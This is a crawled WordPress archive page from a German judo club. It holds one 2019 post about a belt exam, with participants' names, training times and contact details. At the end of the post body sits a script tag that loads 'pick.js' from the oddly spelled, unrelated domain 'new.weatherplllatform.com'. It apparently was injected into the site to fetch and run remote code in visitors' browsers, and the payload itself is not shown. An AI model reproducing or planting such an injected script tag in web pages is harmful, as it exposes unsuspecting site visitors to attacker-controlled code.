

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://behrendorfer-budoclub.de/2019/09/
body_size: 9553
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <br />
<b>Warning</b>:  Attempt to read property "geoplugin_countryCode" on null in <b>/var/www/web27997822/html/wordpress/wp-content/plugins/page-visit-counter/public/class-page-visit-counter-public.php</b> on line <b>227</b><br />
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://behrendorfer-budoclub.de/xmlrpc.php" />

<title>September 2019 &#8211; Behrendorfer Budoclub e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Behrendorfer Budoclub e.V. &raquo; Feed" href="https://behrendorfer-budoclub.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Behrendorfer Budoclub e.V. &raquo; Kommentar-Feed" href="https://behrendorfer-budoclub.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='leeway-custom-fonts-css' href='https://behrendorfer-budoclub.de/wp-content/themes/leeway/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://behrendorfer-budoclub.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #bb0000;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://behrendorfer-budoclub.de/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='leeway-stylesheet-css' href='https://behrendorfer-budoclub.de/wp-content/themes/leeway/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://behrendorfer-budoclub.de/wp-content/themes/leeway/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://behrendorfer-budoclub.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://behrendorfer-budoclub.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://behrendorfer-budoclub.de/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script type="text/javascript" src="https://behrendorfer-budoclub.de/wp-content/themes/leeway/js/navigation.js?ver=20160719" id="leeway-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://behrendorfer-budoclub.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://behrendorfer-budoclub.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5d91bf; }
</style>
	<link rel="icon" href="https://behrendorfer-budoclub.de/wp-content/uploads/2017/08/cropped-Behrendorfer-Budoclub_Klein72dpi-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://behrendorfer-budoclub.de/wp-content/uploads/2017/08/cropped-Behrendorfer-Budoclub_Klein72dpi-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://behrendorfer-budoclub.de/wp-content/uploads/2017/08/cropped-Behrendorfer-Budoclub_Klein72dpi-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://behrendorfer-budoclub.de/wp-content/uploads/2017/08/cropped-Behrendorfer-Budoclub_Klein72dpi-2-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-leeway">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="topheader-wrap">
		
	<div id="topheader" class="clearfix">

		
	</div>	</div>

	<div id="wrapper" class="container hfeed">

		<div id="header-wrap">

			<header id="header" class="clearfix" role="banner">

				<div id="logo" class="clearfix">

					<a href="https://behrendorfer-budoclub.de/" class="custom-logo-link" rel="home"><img width="114" height="114" src="https://behrendorfer-budoclub.de/wp-content/uploads/2017/09/cropped-Behrendorfer-BudoclubMiniLogo6-96dpi.png" class="custom-logo" alt="Behrendorfer Budoclub e.V." decoding="async" /></a>					
		<p class="site-title"><a href="https://behrendorfer-budoclub.de/" rel="home">Behrendorfer Budoclub e.V.</a></p>

						
			<p class="site-description">Judo und mehr &#8230;</p>

		
				</div>

				<nav id="mainnav" class="clearfix" role="navigation">
					<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://behrendorfer-budoclub.de/judo/">Judo</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-229"><a href="https://behrendorfer-budoclub.de/behrendorfer-budoclub-2/">Behrendorfer Budoclub</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://behrendorfer-budoclub.de/ueber-uns/">über uns</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://behrendorfer-budoclub.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://behrendorfer-budoclub.de/formulare/">Formulare</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://behrendorfer-budoclub.de/vereinskleidung/">Vereinskleidung</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://behrendorfer-budoclub.de/impressum/">Impressum</a></li>
</ul>				</nav>

			</header>

		</div>

		


	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">

						
				<div class="page-header">
					<h1 class="archive-title">Monat: <span>September 2019</span></h1>				</div>
			
					
	<article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-allgemein">

		<h2 class="entry-title post-title"><a href="https://behrendorfer-budoclub.de/2019/09/02/guertelpruefung-in-behrendorf/" rel="bookmark">Gürtelprüfung in Behrendorf</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date"><a href="https://behrendorfer-budoclub.de/2019/09/02/guertelpruefung-in-behrendorf/" title="12:31" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-02T12:31:04+02:00">2. September 2019</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://behrendorfer-budoclub.de/author/web27997822/" title="Alle Beiträge von Conny Kramer anzeigen" rel="author">Conny Kramer</a></span></span></div>
		
		
		<a href="https://behrendorfer-budoclub.de/2019/09/02/guertelpruefung-in-behrendorf/" rel="bookmark">
					</a>

		
		<div class="entry clearfix">
			<p>Am 24.Juni 2019 haben 21 Judoka des Behrendorfer Budoclub erfolgreich ihre Gürtelprüfung abgelegt.<br />Als Prüfer kam Michael „Maikel“ Runow, 2.Dan, vom TSB-Flensburg zu uns nach Behrendorf.<br />Die Aufregung hielt sich diesmal in Grenzen, weil man sehr fleißig trainiert hat und auch den Prüfer mittlerweile gut kennt. Da der Maikel schon mehrere Male als Gasttrainer mit dem Judonachwuchs trainiert hat, sind kaum noch Berührungsängste vorhanden. Geprüft wurde, aufgrund der hohen Anzahl, in zwei Gruppen. Und dann ging es auch schon mit der ersten Gruppe los. Gezeigt und abgefragt wurden die Fallschule, Standtechniken, Bodentechniken und natürlich mussten die Judoka auch die Namen der Techniken benennen können.<br />Nach dem abschließenden Randori (freies Üben/Kämpfen) haben alle Ihre Prüfung bestanden.<br />Vom Prüfer Maikel bekam jeder eine Urkunde und das neue Begleitheft für die nächste Prüfung.<br />Und vom Trainer Conny bekam jeder Judoka seinen neuen Gürtel überreicht. Die Freude, das Leuchten und Strahlen in den Augen der ganz Kleinen, wie immer … einfach göttlich!!!<br />Auch die große Gruppe im Anschluss hat ihre Sache klasse gemacht!</p>
<p><a href="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-776" src="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe.jpg" alt="" width="745" height="558" srcset="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe.jpg 1600w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe-300x225.jpg 300w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe-768x576.jpg 768w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/kleineGruppe-1024x768.jpg 1024w" sizes="(max-width: 745px) 100vw, 745px" /></a></p>
<p>( die kleine Gruppe )</p>
<p><a href="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe.jpg"><img decoding="async" class="alignnone size-full wp-image-775" src="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe.jpg" alt="" width="1600" height="1200" srcset="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe.jpg 1600w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe-300x225.jpg 300w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe-768x576.jpg 768w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/GrosseGruppe-1024x768.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p>( die große Gruppe )</p>
<p><a href="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/TeweJacobs.jpg"><img decoding="async" class="alignnone  wp-image-772" src="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/TeweJacobs.jpg" alt="" width="272" height="361" /></a> <a href="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-774" src="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer.jpg" alt="" width="164" height="362" srcset="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer.jpg 1478w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer-136x300.jpg 136w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer-768x1700.jpg 768w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/Bastian-Meyer-463x1024.jpg 463w" sizes="auto, (max-width: 164px) 100vw, 164px" /></a> <a href="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-773" src="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt.jpg" alt="" width="176" height="362" srcset="https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt.jpg 1080w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt-146x300.jpg 146w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt-768x1579.jpg 768w, https://behrendorfer-budoclub.de/wp-content/uploads/2019/09/JensJesperSchütt-498x1024.jpg 498w" sizes="auto, (max-width: 176px) 100vw, 176px" /></a> <br /><em><strong>Den weiß-gelben Gürtel haben bestanden:</strong></em><br />Hanshenning Nickelsen, Tewe Jacobs, Jens-Jesper Schütt, Tade Nielsen, Konstantin Auen,<br />Emma Wendt, Celin Thomsen, Timo Franke, Marlon Clausen, Merle Kirchberg, Theelke Föllmer, Bonne Michelsen, Bjarne Caspersen<br /><em><strong>Den gelben Gürtel haben bestanden:</strong></em><br />Bo Oskar Kolboske, Jorin Wichern, Marcel Petersen, Julius Wiencke, Steffen Johannsen,<br /><em><strong>Den gelb-orangen Gürtel hat bestanden:</strong></em><br />Jann Föllmer, Mika Timmsen, Bastian Meyer</p>
<p>Herzlichen Glückwunsch an alle Prüflinge. Habt ihr klasse gemacht.<br />Falls jemand Interesse am Judo hat, schaut einfach vorbei. Zum Anfang reicht eine lange Trainingshose, T-Shirt, saubere Füße (wegen barfuß) und ausreichend zu Trinken.<br />Eine Judojacke habe ich auch meistens über.<br />WANN und WO: im Dörpshus Behrendorf, Schulstr.2, 25850 Behrendorf<br />Montag 16:00-17:45 Uhr – Kinder bis 10 Jahre<br />Montag 17:45-19:30 Uhr – Kinder ab 11 Jahre, Fortgeschrittene und Wettkämpfer<br />Mittwoch 17:00-19:00 Uhr – Fortgeschrittene und Wettkämpfer</p>
<p>Bei Interesse, Fragen, Anregungen etc. meldet euch bitte unter:<br />Tel.: 04843/2050468, Handy: 0174/8105844 oder eMail: judo@behrendorfer-budoclub.de</p>
<p>Christian &#8222;Conny&#8220; Kramer</p>


<p></p>
<script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script> 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				Kategorie: <a href="https://behrendorfer-budoclub.de/category/allgemein/" rel="category tag">Allgemein</a>			</span>

		</div>

	</article>			
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-3" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://behrendorfer-budoclub.de/">
		<label>
			<span class="screen-reader-text">Suche nach:</span>
			<input type="search" class="search-field" placeholder="Suchen &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-5" class="widget widget_calendar clearfix"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://behrendorfer-budoclub.de/2019/09/02/" aria-label="Beiträge veröffentlicht am 2. September 2019">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://behrendorfer-budoclub.de/2018/11/">&laquo; Nov.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://behrendorfer-budoclub.de/2020/03/">März &raquo;</a></span>
	</nav></div></aside><aside id="archives-5" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archiv</span></h3>
			<ul>
					<li><a href='https://behrendorfer-budoclub.de/2026/01/'>Januar 2026</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2025/06/'>Juni 2025</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2023/11/'>November 2023</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2021/08/'>August 2021</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2020/09/'>September 2020</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2020/03/'>März 2020</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2019/09/' aria-current="page">September 2019</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2018/11/'>November 2018</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2018/09/'>September 2018</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2018/03/'>März 2018</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://behrendorfer-budoclub.de/2017/09/'>September 2017</a></li>
			</ul>

			</aside>
